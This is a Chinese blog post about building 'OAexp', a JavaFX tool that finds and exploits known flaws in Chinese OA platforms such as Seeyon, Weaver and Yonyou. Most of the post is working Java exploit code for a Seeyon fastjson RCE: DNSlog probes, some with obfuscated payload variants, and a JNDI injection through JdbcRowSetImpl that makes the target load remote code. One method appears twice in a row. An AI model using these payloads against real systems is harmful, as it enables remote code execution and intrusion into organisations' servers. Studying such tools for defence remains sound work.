Java_OAexp工具设计及实现 | Thelostworld_OA
本文主要介绍基于JavaFX图形化界面开发的快速OA类利用工具。笔者收集和整理了目前工具的OA类验证及其利用的方式和方法,整合成一个方便快捷图形化的快速利用工具。
想要写这个工具的原因,主要是日常工作中,OA漏洞利用总是需要去找无数验证脚本,操作繁琐。为了方便日常渗透测试,简单快捷地进行OA利用渗透,方便团队提升效率,笔者撰写了这款工具。
设计初期,笔者收集和查看了一些师傅所撰写的OA利用相关工具和文章,都是部分漏洞的利用和探测,比较单一。在这个情况下,笔者把现存披露的漏洞利用方式进行了收集整合,目前已经写完致远、泛微、用友、万户、通达、蓝凌。
1设计思路
思路主要是发现、验证、深入利用这几个模块:
漏洞快速发现模块(主要是通过poc或者exp发现漏洞存在与否)-单目标地址;
快速利用支持漏洞上传、回显、命令执行、Dnslog多种类型-单目标地址;
批量验证模块(通过多线程并发调用快速发现模块)-多目标地址;
代理模块(方便调试和代理池使用);
命令执行Java_Runtimebase64编码及其相关命令note;

数据库密文解密(用友NC、蓝凌)。
2实现过程
界面javaFX绘制:

对于poc编写利用过程,这里举例子fastjson简单说明一下:
快速验证模块实现
public boolean VULcheck(String url) throws Exception {
this.target = url;
String path = url + VULURL;
//获取dnslog domian
String dnslog = DnslogDomain();
if(dnslog.equals("请检查网络")){
this.isVul = false;
}else {
try {
Map<String, String> Headers = new HashMap<String, String>();
Headers.put("Content-Type", "application/x-www-form-urlencoded");
Headers.put("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36");
Headers.put("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9");
Headers.put("Connection", "close");
String data = "_json_params={\"@type\":\"java.net.Inet4Address\",\"val\":\"" + dnslog.split(",")[1] + "\"}";
String data2 = "_json_params={\"%40type\":\"java\\x2enet\\x2eInet4Address\",\"val\":\"" + dnslog.split(",")[1] + "\"}";
HttpRequest result = HttpRequest.post(path).headers(Headers).send(data).followRedirects(false).readTimeout(5000);
HttpRequest result2 = HttpRequest.post(path).headers(Headers).send(data2).followRedirects(false).readTimeout(5000);
String ress = result.body();
String ress2 = result2.body();
System.out.println(ress);
System.out.println(ress2);
//获取dnslog记录
String getrecords = DnslogRecords(dnslog.split(",")[0]);
if (getrecords.contains(dnslog.split(",")[1])) {
this.isVul = true;
}
return this.isVul;
} catch (Exception e) {
System.out.println(e);
throw e;
}
}
return this.isVul;
}
漏洞验证回显
public String Vulexp(String url,String cmd, String encoding) throws Exception {
this.target = url;
String path = this.target + VULURL;
//获取dnslog domian
String dnslog = DnslogDomain();
System.out.println(dnslog);
if(dnslog.equals("请检查网络")){
this.isVul = false;
}else {
try {
Map<String,String> Headers=new HashMap<String,String>();
Headers.put("Content-Type","application/x-www-form-urlencoded");
Headers.put("User-Agent","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36");
Headers.put("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9");
Headers.put("Connection","close");
String data = "_json_params={\"@type\":\"java.net.Inet4Address\",\"val\":\"" + dnslog.split(",")[1] + "\"}";
String data2 = "_json_params={\"%40type\":\"java\\x2enet\\x2eInet4Address\",\"val\":\"" + dnslog.split(",")[1] + "\"}";
HttpRequest result = HttpRequest.post(path).headers(Headers).send(data).followRedirects(false).readTimeout(5000);
HttpRequest result2 = HttpRequest.post(path).headers(Headers).send(data2).followRedirects(false).readTimeout(5000);
String ress = result.body();
String ress2 = result2.body();
System.out.println(ress);
System.out.println(ress2);
//获取dnslog记录
String getrecords = DnslogRecords(dnslog.split(",")[0]);
String dnsdomain = "原始dns domain_host:" + dnslog.split(",")[1];
String dnsrecords = "结果dns records_value:" + getrecords;
if(getrecords.contains(dnslog.split(",")[1])) {
return path + "存在致远OA fastjson rce \n" + dnsdomain +"\n"+dnsrecords;
}
return path + "不存在致远OA fastjson rce \n" + dnsdomain +"\n"+dnsrecords;
} catch (Exception e) {
System.out.println(e);
throw e;
}
}
return path + "请检查网络";
}public String Vulexp(String url,String cmd, String encoding) throws Exception {
this.target = url;
String path = this.target + VULURL;
//获取dnslog domian
String dnslog = DnslogDomain();
System.out.println(dnslog);
if(dnslog.equals("请检查网络")){
this.isVul = false;
}else {
try {
Map<String,String> Headers=new HashMap<String,String>();
Headers.put("Content-Type","application/x-www-form-urlencoded");
Headers.put("User-Agent","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36");
Headers.put("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9");
Headers.put("Connection","close");
String data = "_json_params={\"@type\":\"java.net.Inet4Address\",\"val\":\"" + dnslog.split(",")[1] + "\"}";
String data2 = "_json_params={\"%40type\":\"java\\x2enet\\x2eInet4Address\",\"val\":\"" + dnslog.split(",")[1] + "\"}";
HttpRequest result = HttpRequest.post(path).headers(Headers).send(data).followRedirects(false).readTimeout(5000);
HttpRequest result2 = HttpRequest.post(path).headers(Headers).send(data2).followRedirects(false).readTimeout(5000);
String ress = result.body();
String ress2 = result2.body();
System.out.println(ress);
System.out.println(ress2);
//获取dnslog记录
String getrecords = DnslogRecords(dnslog.split(",")[0]);
String dnsdomain = "原始dns domain_host:" + dnslog.split(",")[1];
String dnsrecords = "结果dns records_value:" + getrecords;
if(getrecords.contains(dnslog.split(",")[1])) {
return path + "存在致远OA fastjson rce \n" + dnsdomain +"\n"+dnsrecords;
}
return path + "不存在致远OA fastjson rce \n" + dnsdomain +"\n"+dnsrecords;
} catch (Exception e) {
System.out.println(e);
throw e;
}
}
return path + "请检查网络";
}
漏洞进行判断验证回显:
if(OA.contains("SeeyonOA_Fastjson_ChangeLocale_Rce")){
exp =newSeeyonOA_Fastjson_ChangeLocale_Rce();
this.exp= Tools.getExploit(cve);
try {
if(this.exp.VULcheck(url)){
//String result = this.exp.Response(url);
this.basic_info.appendText(url+ " 存在" + cve +"漏洞\r\n"+"-----------检测完毕-----------"+"\r\n");
} else{
this.basic_info.appendText(url+ " 不存在" + cve +"漏洞\r\n"+"-----------检测完毕-----------"+"\r\n");
}
} catch(Exception e){
this.basic_info.appendText("检测异常\r\n"+e.toString()+"\n-----------检测完毕-----------"+"\r\n");
}
}
jndiExec利用:
public StringjndiExec(String url,String jndi,String echo,String encoding) throwsException {
this.target = url;
Stringpath = this.target + VULURL;
//获取dnslogdomian
try {
Map<String,String>Headers=new HashMap<String,String>();
Headers.put("Content-Type","application/x-www-form-urlencoded");
Headers.put("User-Agent","Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)Chrome/92.0.4515.131 Safari/537.36"); Headers.put("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9");
Headers.put("cmd",echo);
Headers.put("Content-Length","243");
String data ="_json_params={\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"x\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\""+jndi+"\",\"autoCommit\":true}}";
String data2 ="_json_params={\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"x\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\""+jndi+"\",\"autoCommit\":\"true\"}}";
HttpRequest result =HttpRequest.post(path).headers(Headers).send(data).followRedirects(false).readTimeout(5000);
HttpRequest result2 =HttpRequest.post(path).headers(Headers).send(data2).followRedirects(false).readTimeout(5000);
String ress = result.body();
String ress2= result2.body();
int resp = result.code();
int resp2 = result2.code();
if(resp==200 ||resp2==200){
return path + "存在致远OAfastjson rce \npoc1回显:\n" +ress +"\npoc2回显:\n"+ress2;
}
return path + "不存在致远OAfastjson rce \npoc1回显:\n" +ress +"\npoc2回显:\n"+ress2;
} catch (Exception e) {
System.out.println(e);
throw e;
}
}
以上为漏洞快速发现,验证回显利用,漏洞利用核心实现过程。







3实现效果
最终实现效果如下:

